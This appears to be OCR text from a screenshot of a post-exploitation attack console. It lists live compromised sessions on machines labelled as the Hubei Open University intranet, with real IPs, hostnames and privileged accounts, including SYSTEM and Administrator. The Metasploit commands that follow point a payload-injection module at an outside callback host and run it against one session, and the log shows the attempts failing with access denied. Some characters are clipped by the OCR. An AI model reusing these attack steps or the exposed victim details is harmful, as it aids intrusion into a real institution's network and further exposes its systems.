 10.10.0.133 5s 湖北开放大学内网
5s 72 11 10.0.12.2:46401 <- 219.140.183.29:2476 中国 湖北省 武汉 Chinanet x64 Windows 2008 R2 IIS APPPOOL\GameSys @ WIN-8A81SGBOHS1 32136
10.10.0.209 0s 湖北开放大学内网
0s 71 11 10.0.12.2:46401 <- 219.140.183.23:41918 中国 湖北省 武汉 Chinanet x64 Windows 2016+ WIN-9ATL3QJI171\Administrator @ WIN-9ATL3QJI171 15500
? 59.75.8.40 20s
20s 33 -1 10.0.12.2:45504 <- 1.85.41.44:6846 中国 陕西 西安 电信 x86 Windows 2008 R2 NT AUTHORITY\SYSTEM @ WIN-UUG7T6GBLAP 22436
? 255.255.255.255 ?
实时输出 任务列表 监听载荷 监听防火墙 WebDelivery 文件列表 网络拓扑 自动编排 内网代理 凭证管理 MSFCONSOLE 全网扫描
sf6 exploit(windows/local/payload_inject) > set lhost 45.152.64.2
host => 45.152.64.2
sf6 exploit(windows/local/payload_inject) > set DisablePayloadHandler true
isablePayloadHandler => true
sf6 exploit(windows/local/payload_inject) > set lport 5554
port => 5554
sf6 exploit(windows/local/payload_inject) > set session 72
ession => 72
sf6 exploit(windows/local/payload_inject) > run
*] Running module against WIN-8A81SGBOHS1
-] Exploit failed: Rex::Post::Meterpreter::RequestError stdapi_sys_process_execute: Operation failed: Access is denied.
sf6 exploit(windows/local/payload_inject) > run
*] Running module against WIN-8A81SGBOHS1
-] Exploit failed: Rex::Post::Meterpreter::RequestError stdapi_sys_process_execute: Operation failed: Access is denied.
sf6 exploit(windows/local/payload_inject) > use